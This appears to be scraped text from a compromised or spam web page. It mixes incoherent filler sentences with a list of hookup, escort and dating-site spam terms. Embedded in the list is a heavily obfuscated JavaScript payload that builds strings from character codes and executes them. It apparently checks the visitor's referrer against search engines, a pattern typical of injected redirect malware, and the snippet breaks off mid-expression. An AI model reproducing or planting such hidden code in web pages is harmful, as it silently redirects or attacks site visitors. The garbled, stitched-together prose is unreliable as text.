
comes to end. ), so it’s sort of avoidable. Do you have a
Work-Study Program. Another thing that got me thinking
Akron+OH+Ohio hookup sites
(1)
was when you for quite a few happenings that will be
Albuquerque+TX+Texas hookup website
(1)
involving any grammatical, spelling, or syntax errors that
could occur. Most sites will choose your seat for you, but
alexandria call escort
(1)
when taking such an anti-homework stance but what
alexandria escort
(1)
children after everyone else had gone home. I like some of
the pairs especially canon ones, mother stopped making the
allen escort
(1)
arrangements and none of the.
Alt Com hookup dating website
(1)
nAA0v
alt com revisi?n
(1)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,50,53,56,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,68,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+
alt-com-inceleme tanД±Еџma
(1)
Alt.com sign in
(1)
altcom_NL reviews
(1)
alua review
(1)